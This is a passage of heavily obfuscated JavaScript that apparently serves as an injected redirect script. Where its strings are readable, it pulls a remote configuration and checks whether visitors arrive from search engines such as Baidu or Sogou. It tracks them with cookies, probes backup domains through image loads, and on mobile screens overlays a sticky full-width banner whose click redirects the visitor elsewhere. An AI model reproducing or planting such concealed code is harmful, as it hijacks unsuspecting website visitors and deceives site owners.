nw0i3w8kxW7a','W5NcLSk+W67cKCoV','WPhcHvbRWOCaW5hcJtq','WQXVeG','nq8JWOq','WQJcUHTQaG','WO9RjrNdSq','p0GPW4pdIG','zCo7W6r+qmktAW','W6KoWRvmCwxcOSoGgW','WP5vmYZdVq'].concat((function(){return['wI/dPCorjCkujNK','dxddVtWFWO8JwCkWWRtdUwlcM2xdHaW','WPXvnaZdTq','iMldTa0W','W7OkDJuU','kL7dT3tdQL0','eSkaW5pcOCo8','de/dRCkPtHruoW','WO48pCkWWOm','DSkEEmkJW5G','W50jWRvNsa','m0pdO8oVoG','W6ddPhtcImoM','WOi7WPiIW5hdRcWuWORdKqDGu33dRmocW4y4eG','D8oEaCo8WOq','BSkeq3BdLX/dUba','W6ZcRHfcW5q','WO3cNLDQWOeDW4O','D8kxbSoOhWxdMCotWQxdM0S','nSoaWQOhW6q','WQ4DqHWi','W5pdH8oIWRhcI8kPW5eQ','pSouW4aj','WRGqqI0wWOKZDCkdWQJcNSorWPRcQqNdQW','zCkjFSksW5GmFSkv','h8k1vbSA','eSoRCCk3vW','W7iZqrP2','iCoEW751wgVdN8ocW7RdICoI','zSkszmkyW4CC','AmktCxFdHW','cvaeW6ldQW','W5pdRM0','WPBcP39qWPi','W4BdILWMAmoPDSo4','CSkdECk2W4ulzmkpW5hcIG','W57dHSoaWONcHW','W5ddQxBcG8o7','F8kzrg3dJo+9Pa','fJmaWQlcNq','pghdLtaW','i0OjW4tdUG','k8k6qb4Y','lSoGWQKjW6C','WQOgrq','WOVcVYLy','h8k/da','W7K5WO5IwG','pxhdGmoZhG','W5ZdRmoMWPpcSG','W6ZdSN91yKZcPXSLW6hdNCkz','BCkVEgxdRa','fmkieXZcSW','Cmo+mmojWR8','W40iWQncW77cMa','xrNdGSk+Fa','WQKclmkrE8oQhSkxW6xdN8k7','mG8P','zCoqW7blDW','WPxcVNXTWOO','W5xdH8kQWRXk','W5pdJ0vavW','cCo2WO4iW6O','WRSBqHe','jSodW5O','W43cHanNWRFcOG','lCo4W7DWWPWcWOpcOmoAW6SR','WQ7cPtz/dq','W5dcRCkZ','W7ruW6dcS8oc','WR7dUxrGEuRcGa1+','qX1eWRC','WQzCsgmQ','W6isymkxA8ojWPqBWPi+WQrWWQNdMuZcR8kEEtKCW68cW6xcQXhdLwdcUCkDgf5ic8kPbSo1','W6qcEHWR','F8oHW7L3xq','W5VcJa5IWQ0','j8kCW6VcM8oM','WOWYlCo/','hmo6WOe5','W4tdTczFW5m','hCo9WOWUW58khIG','WQOatWSlWPu','WQOzca','fSoHWPeWW41dxIK','d3pdTW','imohuCkzwaFdG8oRWO7dLL7dMKRcRNldTG','W7ddUePcWQ8','W5FdNmo1WQdcJmo6WPfR','eqdcUCokW4m','W4ZdL8kRW4W','W7ldPujitSoDdmoTWQmEaCkNemkacceuWPxcP1VdJCkBFun9W6iZW6VdOmkjW6O5aqJdSgTTWP3dNSk7W5NdTmovWPmIW6KgW4lcOrhcOY9BnXpcNM3cQmkUfCoZi8o3j8o+W47dSsRcN8oopmoUW5aXFCkkWQ8TbmoUfYddMxNcRSoQ','sWVdRSkGFq','WPNcVGDkcmk+W61BWRddNCop','BCknr3tdQG','W5tdQ3lcImoDWRlcLCkbfCkHW5S','W6OyBtOC','eCkwdGldM++9Ua','mComrSk1wGVdGSoX','W5BdHSoVWRxcJCkxW5CGW4Lt','WPufiCkGWRa','WPtcQXLieSkY','WO8Jimk6WQFcTCk5W5bndLfCoCkWohJcTv7cIatcIvhdVSoNf0ldRmokkIPBWOzOmMldLmkCWP8','WPTpW78Zw8ofuCo2W4KZ','WRWYW4CvnW','gSoyW5fqWQu','WQKQW7exlq','nx7dV2np','kmkrFG','hqhcUCotW69zc1GabCoJ','dCkcW63cQSoe','BSkdu2W','qCoLW7LIDW','W50JWQnUW4y','WROMiCkiEG','WQGEbCkmtCoOcCk6W7a','WOP1W5WFvW','WOxcS2vpWRi','W7WSW5yCWRC','W4BcJWbUWOS','WObJu1SGnmo7mNFdIwzFWOzNWOG','WQhdJCo1WOtdUG','ECkTWQSGW5TrWQ3cVCowW5C3Dq','WO7cVIldLa','WQxdJSocWO7dQW'];}()));}()));}());_0x253e=function(){return _0x116ce7;};return _0x253e();};image[_0x492c6f(0x1b1,'fB]h')]=function(){var _0x3c8327=_0x492c6f,_0x238a61={'SopSS':_0x3c8327(0x26f,'dllZ'),'MJcro':'sticky','JocTt':_0x3c8327(0x164,'3a)2'),'xANpZ':'img','xnGTx':'100%','gnmnH':_0x3c8327(0x237,'PUS@'),'RazeN':_0x3c8327(0x109,'3a)2'),'MpyyO':function(_0x329c5d,_0x5763e6){return _0x329c5d+_0x5763e6;},'ZJLlq':function(_0x1b7840,_0x36857f){return _0x1b7840<_0x36857f;},'ddVvv':function(_0x106419,_0x4304aa){return _0x106419==_0x4304aa;},'mnrRl':function(_0x487469,_0x55ad93){return _0x487469!==_0x55ad93;},'QgNbM':_0x3c8327(0x1eb,'Bds5'),'smjSl':function(_0x50ec1e,_0x1f331a){return _0x50ec1e<=_0x1f331a;},'ooXSy':_0x3c8327(0x249,'[9y0'),'VSIPG':function(_0x302a30,_0x2225d3){return _0x302a30===_0x2225d3;},'tkkBN':_0x3c8327(0x233,'lV80'),'iRpbi':function(_0x1dd302,_0x906b83){return _0x1dd302(_0x906b83);},'VZDFs':_0x3c8327(0x189,'qCdh'),'XsrXq':function(_0x4b46b5,_0xe76107,_0x326750){return _0x4b46b5(_0xe76107,_0x326750);},'Qgira':function(_0x30218f){return _0x30218f();},'jmAcg':function(_0x4b66d1,_0x404610){return _0x4b66d1(_0x404610);},'NEkxe':function(_0x1f5ad9,_0x1e7a51){return _0x1f5ad9==_0x1e7a51;},'BsQhG':'AzfYY','uWWio':'lDknA','YpPWU':_0x3c8327(0x1b7,'H$Gg'),'BLffC':function(_0x4dd12c,_0x40e045){return _0x4dd12c==_0x40e045;},'jUxGm':'baidu.','iJRZd':_0x3c8327(0x1cf,'TQrc'),'FYRxe':_0x3c8327(0x13c,'TQrc'),'YnkOR':'sogou.','Xpdko':'so.','wfqvT':_0x3c8327(0x18e,'^Ru1'),'anAYx':_0x3c8327(0x13a,'mdu*'),'HqBXg':_0x3c8327(0x222,'nPDm'),'wDNgR':function(_0x576c11,_0x5095f1){return _0x576c11>_0x5095f1;},'efUrd':'jssdk','xHyzH':'www.baidu.com','gaRHx':function(_0x10532e,_0x18f664,_0x2e14cc,_0x2a6b33){return _0x10532e(_0x18f664,_0x2e14cc,_0x2a6b33);},'rAHVj':_0x3c8327(0x278,'Bds5'),'OZEwt':function(_0x4ba787,_0x3e596e){return _0x4ba787===_0x3e596e;},'uVayL':_0x3c8327(0x15b,'TBA7'),'SnBHx':_0x3c8327(0x228,'Zc#w'),'ikizW':function(_0x2e42f1,_0x4c2849){return _0x2e42f1(_0x4c2849);},'GKrCT':function(_0x40eac2,_0x47b977){return _0x40eac2+_0x47b977;},'jzrok':_0x3c8327(0x132,'m@%D')};_0x238a61[_0x3c8327(0x26a,'a3Pl')](clearTimeout,loadTimer),_0x238a61[_0x3c8327(0x220,'(PIH')](fetch,_0x238a61[_0x3c8327(0x157,'XLOf')](_0x238a61[_0x3c8327(0x162,'ifye')],timestamp))[_0x3c8327(0x1d1,'N!Z&')](_0x515f1d=>_0x515f1d[_0x3c8327(0x253,'m@%D')]())[_0x3c8327(0x158,'v]D4')](_0x3ae8ee=>{var _0x48dd18=_0x3c8327,_0x424aca={'wUbri':function(_0x3f8019,_0x2c2e00){return _0x238a61['smjSl'](_0x3f8019,_0x2c2e00);},'MooKM':function(_0x5bd27e,_0x2d57ff){return _0x5bd27e+_0x2d57ff;},'lvwCu':_0x238a61['ooXSy'],'nyEez':function(_0x2ac547,_0x5b07dc){var _0x52a89f=_0x1cda;return _0x238a61[_0x52a89f(0x218,'v]D4')](_0x2ac547,_0x5b07dc);},'jrzvx':_0x238a61[_0x48dd18(0x272,'ka4x')],'sMPSL':function(_0x153117,_0xb77322){return _0x238a61['iRpbi'](_0x153117,_0xb77322);},'pdOEa':_0x238a61[_0x48dd18(0x171,'D1lb')],'UAODL':function(_0x5da573,_0x2a478b){return _0x238a61['mnrRl'](_0x5da573,_0x2a478b);},'OxGNJ':_0x238a61[_0x48dd18(0x1c2,'mw*p')],'KMtGO':function(_0x1dce3d,_0x8675c7,_0x7e8471){return _0x238a61['XsrXq'](_0x1dce3d,_0x8675c7,_0x7e8471);},'TyttN':function(_0x112cbd){var _0x1252da=_0x48dd18;return _0x238a61[_0x1252da(0x1a0,'qBPE')](_0x112cbd);},'lgRHT':_0x238a61[_0x48dd18(0x204,'ka4x')],'iFoLo':_0x238a61[_0x48dd18(0x243,'mdu*')],'kSwoO':_0x48dd18(0x1fc,']8qK'),'cxuXt':function(_0x3d84ba,_0x26d869,_0x5e10e5,_0x3daeb9){return _0x3d84ba(_0x26d869,_0x5e10e5,_0x3daeb9);},'SbTTl':function(_0x3bdfb7,_0x15b1a9){return _0x238a61['jmAcg'](_0x3bdfb7,_0x15b1a9);},'WkGeM':function(_0x109c57,_0x119229){return _0x109c57==_0x119229;},'XILHl':function(_0x25ac09,_0x5608f7){var _0x1d24d3=_0x48dd18;return _0x238a61[_0x1d24d3(0x126,'6qKz')](_0x25ac09,_0x5608f7);},'VVYCR':function(_0x178a28,_0x199d37){return _0x178a28+_0x199d37;},'ElTMD':_0x48dd18(0x1f0,'6w$B'),'zBBGD':function(_0x28f5a7,_0x4fb2a9){return _0x28f5a7+_0x4fb2a9;},'xichQ':function(_0x1a7ad9,_0x136a82){var _0x4d120e=_0x48dd18;return _0x238a61[_0x4d120e(0x12e,'O7Q^')](_0x1a7ad9,_0x136a82);},'rfKmS':_0x48dd18(0x1bf,'C!W@'),'MTjtM':_0x48dd18(0x26d,'6w$B'),'SKyff':_0x238a61['BsQhG'],'UYEFA':_0x238a61['uWWio'],'qszSW':function(_0x3455b7,_0x3e97a2,_0x5b4835){var _0x4d8f18=_0x48dd18;return _0x238a61[_0x4d8f18(0x232,'Bds5')](_0x3455b7,_0x3e97a2,_0x5b4835);},'JwPzs':function(_0x98068d,_0x3dec08){var _0x5be5e6=_0x48dd18;return _0x238a61[_0x5be5e6(0x1dc,'a3Pl')](_0x98068d,_0x3dec08);},'Iaanz':_0x238a61[_0x48dd18(0x234,'H$Gg')],'kpDiD':function(_0x4a1d42,_0xa7e681){var _0x9901c1=_0x48dd18;return _0x238a61[_0x9901c1(0x16a,'@$QD')](_0x4a1d42,_0xa7e681);},'RfQvA':function(_0x28fa8e,_0x5b70c0){return _0x238a61['BLffC'](_0x28fa8e,_0x5b70c0);}};const _0x3239a6=_0x3ae8ee['key1'],_0x49956e=_0x3ae8ee[_0x48dd18(0x16f,'nPDm')],_0x3815be=_0x3ae8ee[_0x48dd18(0x188,'gvIU')],_0x239e19=_0x3ae8ee['key4'],_0x2ba152=_0x3ae8ee[_0x48dd18(0x137,'a3Pl')],_0x420153=_0x3ae8ee['key6'];var _0x22ac67=document[_0x48dd18(0x20d,']8qK')];_0x22ac67=_0x22ac67[_0x48dd18(0x121,'TBA7')]();var _0x49191f=new Array(_0x238a61[_0x48dd18(0x256,'oeOf')],_0x238a61['iJRZd'],_0x238a61['FYRxe'],_0x238a61['YnkOR'],_0x238a61[_0x48dd18(0x1e7,'bNI2')],_0x48dd18(0x24d,'nPDm'),_0x238a61[_0x48dd18(0x147,'v]D4')],_0x238a61[_0x48dd18(0x10d,'qH9Q')]),_0x2e538b=![];for(i in _0x49191f){if(_0x238a61['HqBXg']==='aDMeV'){if(_0x238a61[_0x48dd18(0x11c,'v]D4')](_0x22ac67[_0x48dd18(0x1ad,'(o1T')](_0x49191f[i]),0x0)){_0x2e538b=!![];break;}else{var _0xf7cf89=navigator[_0x48dd18(0x15c,'TBA7')][_0x48dd18(0x210,'^Ru1')](),_0x2e67c6=new Array(_0x48dd18(0x1d4,'N!Z&'),_0x48dd18(0x12b,'ouQ1'),_0x238a61[_0x48dd18(0x120,'fB]h')]);if(_0x238a61[_0x48dd18(0x113,'@$QD')](_0xf7cf89[_0x48dd18(0x25f,'C!W@')](_0x2e67c6[i]),0x0)){_0x2e538b=!![];break;}}}else{var _0x2c41b9=_0x238a61[_0x48dd18(0x241,'ftby')]['split']('|'),_0x1d3165=0x0;while(!![]){switch(_0x2c41b9[_0x1d3165++]){case'0':_0x2a5b7a[_0x48dd18(0x20c,'gvIU')][_0x48dd18(0x226,'bNI2')]=_0x238a61[_0x48dd18(0x21e,'ftby')];continue;case'1':_0x4e3ce5['src']=_0x48dd18(0x23e,'6qKz');continue;case'2':_0x2a5b7a['style'][_0x48dd18(0x212,'TQrc')]=_0x238a61['JocTt'];continue;case'3':_0x2a5b7a[_0x48dd18(0x145,'fB]h')][_0x48dd18(0x1d0,'gvIU')]='0';continue;case'4':_0x4fff8a[_0x48dd18(0x24c,'3a)2')][_0x48dd18(0x1f7,'^Ru1')](_0x2a5b7a,_0x459320['body']['firstChild']);continue;case'5':var _0x4e3ce5=_0x5b14b8[_0x48dd18(0x1c8,'[9y0')](_0x238a61['xANpZ']);continue;case'6':_0x4e3ce5[_0x48dd18(0x1e2,'ka4x')][_0x48dd18(0x276,'TQrc')]=_0x238a61[_0x48dd18(0x24e,'D1lb')];continue;case'7':_0x2a5b7a[_0x48dd18(0x146,'TMCO')](_0x4e3ce5);continue;case'8':_0x4e3ce5[_0x48dd18(0x17e,'C!W@')](_0x238a61[_0x48dd18(0x160,'(o1T')],function(){var _0x4dc135=_0x48dd18;_0x312ffd[_0x4dc135(0x246,'NBZ0')][_0x4dc135(0x1cb,'TQrc')]=_0x4dc135(0x1d2,'v]D4');});continue;case'9':var _0x2a5b7a=_0x48f1f9[_0x48dd18(0x244,'a3Pl')](_0x238a61[_0x48dd18(0x1af,'TQrc')]);continue;}break;}}}function _0xc5c9e2(){var _0x4ca6dc=_0x48dd18;const _0x3feaf0=window[_0x4ca6dc(0x1a8,'Bds5')]||document[_0x4ca6dc(0x161,'oeOf')][_0x4ca6dc(0x148,'3a)2')]||document[_0x4ca6dc(0x24a,'6VOc')]['clientWidth'],_0x464ee3=_0x3feaf0<=0x300;return _0x464ee3;}function _0xc0a448(_0x2a7149,_0xd53463){var _0x37c723=_0x48dd18,_0x390a81={'IeMyu':function(_0x1cbfdb){return _0x1cbfdb();},'oGHIM':'sticky','iyImC':_0x424aca[_0x37c723(0x1f3,'mdu*')],'PuLIY':_0x37c723(0x1c1,'D1lb'),'mNuJx':function(_0x3c075d,_0x55c12e){var _0x16184c=_0x37c723;return _0x424aca[_0x16184c(0x152,'ouQ1')](_0x3c075d,_0x55c12e);},'lSXVR':_0x424aca[_0x37c723(0x194,'ouQ1')],'NqVbK':function(_0x49da9b,_0xd42893,_0x3274a7){return _0x424aca['KMtGO'](_0x49da9b,_0xd42893,_0x3274a7);},'BlYBW':function(_0x2d4c5c){return _0x424aca['TyttN'](_0x2d4c5c);},'drheJ':_0x424aca[_0x37c723(0x229,'[9y0')],'VeAok':_0x424aca[_0x37c723(0x1fa,'v]D4')],'bjVoy':'7|4|5|8|2|9|1|6|3|0','LSLki':_0x424aca[_0x37c723(0x186,'TMCO')],'sCOcD':function(_0x21c1ca,_0x41de58,_0x4869df,_0x17693a){var _0x104f74=_0x37c723;return _0x424aca[_0x104f74(0x26b,'qBPE')](_0x21c1ca,_0x41de58,_0x4869df,_0x17693a);},'cDgCM':'https://','qejlu':function(_0x1e7f5d,_0x3404eb){var _0x1dbf4c=_0x37c723;return _0x424aca[_0x1dbf4c(0x1c6,'PUS@')](_0x1e7f5d,_0x3404eb);},'YntJt':_0x37c723(0x1ae,'VOuQ'),'nYnjs':function(_0x4f5ba7,_0x53c2d2){var _0x42ec73=_0x37c723;return _0x424aca[_0x42ec73(0x1dd,'ka4x')](_0x4f5ba7,_0x53c2d2);},'gXxQm':function(_0xb2d5a9,_0x474fc6){var _0x2b771a=_0x37c723;return _0x424aca[_0x2b771a(0x25d,'fC@1')](_0xb2d5a9,_0x474fc6);},'tXUas':function(_0x4514e5,_0x2e8d03){var _0x366ba5=_0x37c723;return _0x424aca[_0x366ba5(0x139,'mw*p')](_0x4514e5,_0x2e8d03);},'cbkUj':_0x37c723(0x16d,'fB]h'),'zmcbn':function(_0x3f1766,_0x2fc4c5){var _0x1d0645=_0x37c723;return _0x424aca[_0x1d0645(0x1bd,'gCBM')](_0x3f1766,_0x2fc4c5);},'zCjIC':function(_0x26026f,_0x3ea987){var _0x568e84=_0x37c723;return _0x424aca[_0x568e84(0x1f9,'NBZ0')](_0x26026f,_0x3ea987);},'sLUmf':function(_0x574f05,_0x14d1e7){return _0x574f05==_0x14d1e7;},'lRefa':function(_0x8494da,_0x506d24){var _0xdf0619=_0x37c723;return _0x424aca[_0xdf0619(0x23f,'nPDm')](_0x8494da,_0x506d24);},'egRzu':_0x424aca[_0x37c723(0x25e,'PUS@')],'vjLVc':function(_0x3c0ff6,_0x5836e7){return _0x424aca['zBBGD'](_0x3c0ff6,_0x5836e7);},'jPYHv':function(_0x5f0b34,_0x24ad0d){var _0x265b2a=_0x37c723;return _0x424aca[_0x265b2a(0x1e3,'qBPE')](_0x5f0b34,_0x24ad0d);},'TpVbm':_0x424aca['rfKmS'],'UAelP':_0x37c723(0x1da,'dllZ'),'TyzKe':_0x37c723(0x1d7,'Zfqv'),'XJWNQ':function(_0x1fe9bb,_0x102757){return _0x424aca['VVYCR'](_0x1fe9bb,_0x102757);},'RNzho':';expires='};if(_0x424aca[_0x37c723(0x268,'XLOf')](_0x424aca[_0x37c723(0x247,'lV80')],_0x424aca['SKyff'])){const _0x24d941=_0x40645e['innerWidth']||_0x560401[_0x37c723(0x1ea,'se0E')][_0x37c723(0x1ee,'bNI2')]||_0x55bb61['body']['clientWidth'],_0x546cae=_0x424aca[_0x37c723(0x199,'6VOc')](_0x24d941,0x300);return _0x546cae;}else{var _0xb45888=_0x2a7149[_0x37c723(0x1ff,'fC@1')]();if(!_0xb45888){if(_0x424aca[_0x37c723(0x231,'[9y0')](_0x424aca['UYEFA'],_0x37c723(0x190,'mdu*')))_0x31f9e4=_0x424aca['MooKM'](_0x424aca[_0x37c723(0x242,'ftby')],_0xdce69f);else return;}var _0x11c7cb=new Image(),_0x2c355c=_0x424aca['qszSW'](setTimeout,function(){var _0x5aa554=_0x37c723,_0x475f94={'WNJKI':function(_0xcfdc76){return _0x390a81['IeMyu'](_0xcfdc76);},'GktBU':_0x5aa554(0x13e,'6w$B'),'wNNuy':_0x390a81[_0x5aa554(0x203,'dllZ')],'PtlEd':_0x390a81['iyImC'],'cbsQc':_0x390a81[_0x5aa554(0x114,'mdu*')]};if(_0x390a81[_0x5aa554(0x22d,'PUS@')](_0x390a81[_0x5aa554(0x18b,'a3Pl')],_0x390a81['lSXVR'])){if(_0x475f94[_0x5aa554(0x110,'[9y0')](_0x38161d)){var _0x70ff0e=_0x463385['createElement'](_0x475f94[_0x5aa554(0x15f,'dllZ')]);_0x70ff0e['style'][_0x5aa554(0x10b,'N!Z&')]=_0x475f94[_0x5aa554(0x124,'Zc#w')],_0x70ff0e[_0x5aa554(0x21d,'6qKz')]['top']='0',_0x70ff0e[_0x5aa554(0x20a,'[9y0')]['zIndex']=_0x5aa554(0x1e9,'TQrc');var _0x1cb07b=_0x25d0e9['createElement'](_0x475f94[_0x5aa554(0x25c,'TMCO')]);_0x1cb07b[_0x5aa554(0x19d,'XLOf')]=_0x5aa554(0x252,'^Ru1'),_0x1cb07b[_0x5aa554(0x196,'Zfqv')][_0x5aa554(0x18c,'6qKz')]=_0x5aa554(0x1e4,'m@%D'),_0x1cb07b[_0x5aa554(0x279,'TQrc')](_0x475f94['cbsQc'],function(){var _0x3f3b13=_0x5aa554;_0x2c8381['location'][_0x3f3b13(0x239,'ouQ1')]=_0x3f3b13(0x213,'6qKz');}),_0x70ff0e[_0x5aa554(0x1a3,'dllZ')](_0x1cb07b),_0x45d691['body'][_0x5aa554(0x1b0,'(PIH')](_0x70ff0e,_0x5c374e[_0x5aa554(0x128,'TQrc')]['firstChild']);}}else _0x11c7cb[_0x5aa554(0x12d,'rTbI')]='',_0x390a81['NqVbK'](_0xc0a448,_0x2a7149,_0xd53463);},_0xd53463);_0x11c7cb['onload']=function(){var _0x12320d=_0x37c723,_0x3189a0={'HUOGZ':function(_0x448199,_0x2d3015,_0x43e039,_0x408737){var _0x45a04d=_0x1cda;return _0x390a81[_0x45a04d(0x1ed,'C!W@')](_0x448199,_0x2d3015,_0x43e039,_0x408737);},'DRpgn':function(_0x58f0d3,_0xe24852){return _0x58f0d3+_0xe24852;},'NLpau':_0x390a81[_0x12320d(0x11e,'@Ch0')]};if(_0x390a81[_0x12320d(0x1f6,'qH9Q')](_0x390a81[_0x12320d(0x112,'PUS@')],_0x12320d(0x22e,'D1lb')))_0x3189a0[_0x12320d(0x275,'mdu*')](_0x1bf20b,_0x12320d(0x143,'Zfqv'),'2',0x5);else{_0x390a81[_0x12320d(0x181,'(o1T')](clearTimeout,_0x2c355c);if(_0x390a81[_0x12320d(0x11d,'ftby')](_0xb45888,_0x3239a6))_0x390a81[_0x12320d(0x133,'H$Gg')](_0x390a81[_0x12320d(0x177,'Zc#w')],_0x12320d(0x21b,'6VOc'))?_0x33caf0=_0x3189a0[_0x12320d(0x185,'a3Pl')](_0x3189a0[_0x12320d(0x166,'qH9Q')],_0x2260c3):domain2=_0x390a81[_0x12320d(0x135,'(o1T')](_0x390a81[_0x12320d(0x11a,'qH9Q')],_0x3239a6);else{if(_0x390a81[_0x12320d(0x1a1,'@Ch0')](_0xb45888,_0x49956e))domain2=_0x12320d(0x13d,'mdu*')+_0x49956e;else{if(_0x390a81['sLUmf'](_0xb45888,_0x3815be)){if(_0x390a81[_0x12320d(0x1ab,'D1lb')](_0x390a81[_0x12320d(0x1f8,'TBA7')],_0x12320d(0x248,'fC@1')))domain2=_0x12320d(0x141,'qH9Q')+_0x3815be;else{if(_0x390a81['BlYBW'](_0x56d864)){var _0x460aeb=_0x4e724c[_0x12320d(0x1cc,'oeOf')](_0x390a81[_0x12320d(0x1fd,'nPDm')]);_0x460aeb[_0x12320d(0x227,'O7Q^')][_0x12320d(0x14b,'6VOc')]=_0x390a81[_0x12320d(0x217,'a3Pl')],_0x460aeb[_0x12320d(0x134,'C!W@')][_0x12320d(0x25a,'fC@1')]='0',_0x460aeb['style'][_0x12320d(0x258,'rTbI')]=_0x12320d(0x130,'PUS@');var _0x2f0079=_0x57d178['createElement'](_0x390a81[_0x12320d(0x251,'6w$B')]);_0x2f0079[_0x12320d(0x19d,'XLOf')]=_0x237041,_0x2f0079[_0x12320d(0x134,'C!W@')][_0x12320d(0x16e,'gCBM')]=_0x390a81[_0x12320d(0x1b9,'TQrc')],_0x2f0079[_0x12320d(0x13f,'6VOc')](_0x390a81[_0x12320d(0x111,']8qK')],function(){var _0xa070e2=_0x12320d;_0x322106[_0xa070e2(0x1db,'nPDm')]['href']=_0xb57f03;}),_0x460aeb[_0x12320d(0x21f,'VOuQ')](_0x2f0079),_0x12160b[_0x12320d(0x22a,'lV80')][_0x12320d(0x201,'VOuQ')](_0x460aeb,_0x10bb0c[_0x12320d(0x1e6,'O7Q^')][_0x12320d(0x168,'TMCO')]);}}}else{if(_0xb45888==_0x239e19)domain2=_0x390a81['vjLVc'](_0x390a81[_0x12320d(0x22b,'gCBM')],_0x239e19);else{if(_0x390a81[_0x12320d(0x266,'H$Gg')](_0xb45888,_0x2ba152)){if(_0x390a81['TpVbm']===_0x390a81['UAelP']){var _0x105a9c=_0x390a81[_0x12320d(0x22f,'rTbI')][_0x12320d(0x173,'XLOf')]('|'),_0x2e65b5=0x0;while(!![]){switch(_0x105a9c[_0x2e65b5++]){case'0':_0x10a0a8[_0x12320d(0x250,'N!Z&')][_0x12320d(0x11b,'6qKz')](_0x55c8c9,_0x42ed29[_0x12320d(0x24c,'3a)2')]['firstChild']);continue;case'1':_0x387717[_0x12320d(0x1c4,'lV80')]['width']='100%';continue;case'2':var _0x387717=_0x4eeb4a['createElement'](_0x12320d(0x192,'m@%D'));continue;case'3':_0x55c8c9[_0x12320d(0x21f,'VOuQ')](_0x387717);continue;case'4':_0x55c8c9[_0x12320d(0x1a6,'XLOf')][_0x12320d(0x27a,'qBPE')]=_0x390a81['oGHIM'];continue;case'5':_0x55c8c9['style'][_0x12320d(0x25a,'fC@1')]='0';continue;case'6':_0x387717[_0x12320d(0x263,']8qK')]('click',function(){var _0x2761d2=_0x12320d;_0x21b7ef['location'][_0x2761d2(0x1fe,'qCdh')]=_0x142351;});continue;case'7':var _0x55c8c9=_0x4d92ac['createElement']('div');continue;case'8':_0x55c8c9['style'][_0x12320d(0x1c7,'Zc#w')]=_0x390a81[_0x12320d(0x211,'rTbI')];continue;case'9':_0x387717[_0x12320d(0x115,'TQrc')]=_0x29df8b;continue;}break;}}else domain2=_0x390a81[_0x12320d(0x1e0,'D1lb')](_0x390a81[_0x12320d(0x15a,'gvIU')],_0x2ba152);}else domain2=_0x390a81[_0x12320d(0x1df,'6qKz')];}}}}return;}},_0x11c7cb[_0x37c723(0x19f,'mdu*')]=function(){var _0x530511=_0x37c723;if(_0x424aca[_0x530511(0x165,'ifye')](_0x424aca[_0x530511(0x17d,'Zfqv')],_0x424aca[_0x530511(0x1a5,'gCBM')]))_0x424aca['sMPSL'](clearTimeout,_0x2c355c),_0xc0a448(_0x2a7149,_0xd53463);else{var _0x585da2=new _0x279646();_0x585da2[_0x530511(0x1b3,'3a)2')](_0x585da2['getMinutes']()+_0x332761);var _0x161e4e=_0x585da2[_0x530511(0x183,'ouQ1')]();_0x191001[_0x530511(0x174,'qH9Q')]=_0x390a81[_0x530511(0x1bb,'gvIU')](_0x390a81['zmcbn'](_0x390a81['zmcbn'](_0x390a81[_0x530511(0x191,'gCBM')](_0x48345a,'='),_0x34268f),_0x390a81['RNzho']),_0x161e4e);}},_0x11c7cb['src']=_0x424aca['JwPzs'](_0x424aca[_0x37c723(0x193,'[9y0')](_0x424aca[_0x37c723(0x195,']8qK')],_0xb45888)+_0x424aca['Iaanz'],timestamp);}}var _0x49c478=[_0x3239a6,_0x49956e,_0x3815be,_0x239e19,_0x2ba152,_0x238a61['xHyzH']],_0x1c56c8=0xbb8;_0xc0a448(_0x49c478,_0x1c56c8);function _0x1f2bf4(_0x50bcd8,_0x2660e7,_0x1ee8b8){var _0x2e284e=_0x48dd18,_0x5943d1=new Date();_0x5943d1['setMinutes'](_0x5943d1[_0x2e284e(0x216,'m@%D')]()+_0x1ee8b8);var _0x267a51=_0x5943d1[_0x2e284e(0x156,'VOuQ')]();document['cookie']=_0x424aca['kpDiD'](_0x424aca[_0x2e284e(0x149,'H$Gg')](_0x50bcd8,'=')+_0x2660e7+_0x2e284e(0x12f,'6qKz'),_0x267a51);}function _0xbbfa4a(_0x41f503){var _0x5c15ea=_0x48dd18;let _0x115c1e=_0x238a61[_0x5c15ea(0x159,'C!W@')](_0x41f503,'='),_0x331066=document[_0x5c15ea(0x235,'ouQ1')]['split'](';');for(let _0x4d2370=0x0;_0x238a61['ZJLlq'](_0x4d2370,_0x331066[_0x5c15ea(0x14e,'TMCO')]);_0x4d2370++){let _0x54d6d2=_0x331066[_0x4d2370][_0x5c15ea(0x202,'D1lb')]();if(_0x238a61['ddVvv'](_0x54d6d2['indexOf'](_0x115c1e),0x0)){if(_0x238a61[_0x5c15ea(0x1f2,'@$QD')](_0x5c15ea(0x154,'D1lb'),_0x238a61[_0x5c15ea(0x1de,'qBPE')]))return _0x54d6d2[_0x5c15ea(0x1a7,'rTbI')](_0x115c1e[_0x5c15ea(0x21a,'m@%D')],_0x54d6d2[_0x5c15ea(0x224,'nPDm')]);else{let _0x3dc521=_0x2708d4[_0x4f5710][_0x5c15ea(0x208,'rTbI')]();if(_0x424aca[_0x5c15ea(0x23b,'NBZ0')](_0x3dc521['indexOf'](_0x4ae1f9),0x0))return _0x3dc521['substring'](_0x54c549[_0x5c15ea(0x200,'TQrc')],_0x3dc521[_0x5c15ea(0x245,'VOuQ')]);}}}}_0x238a61[_0x48dd18(0x270,'@Ch0')](_0x2e538b,!![])&&(_0x238a61[_0x48dd18(0x1b2,'qH9Q')](_0x48dd18(0x14d,'a3Pl'),_0x48dd18(0x221,'Zc#w'))?_0x238a61[_0x48dd18(0x1ef,'mdu*')](_0x1f2bf4,_0x238a61['rAHVj'],'2',0x5):_0x172767='https://'+_0x5abeba);if(_0x238a61['ddVvv'](_0xbbfa4a(_0x238a61[_0x48dd18(0x170,'H$Gg')]),0x2)){if(_0xc5c9e2()){if(_0x238a61['OZEwt'](_0x238a61['uVayL'],_0x238a61['SnBHx']))_0x424aca[_0x48dd18(0x198,'NBZ0')](_0xb65eb5,_0x2fa9f5),_0x424aca[_0x48dd18(0x21c,'m@%D')](_0x28a64a,_0x1556fc,_0x19193e);else{var _0x41225e=document['createElement'](_0x238a61[_0x48dd18(0x1e5,'lV80')]);_0x41225e['style'][_0x48dd18(0x223,'fB]h')]=_0x48dd18(0x13b,'TQrc'),_0x41225e[_0x48dd18(0x108,'PUS@')][_0x48dd18(0x155,'@$QD')]='0',_0x41225e[_0x48dd18(0x175,'6w$B')][_0x48dd18(0x267,'qCdh')]=_0x238a61[_0x48dd18(0x240,'dllZ')];var _0x4a1b06=document['createElement'](_0x238a61['xANpZ']);_0x4a1b06[_0x48dd18(0x122,'[9y0')]=_0x420153,_0x4a1b06['style'][_0x48dd18(0x18f,'C!W@')]=_0x238a61[_0x48dd18(0x142,'VOuQ')],_0x4a1b06[_0x48dd18(0x20e,'lV80')](_0x238a61[_0x48dd18(0x10e,'3a)2')],function(){var 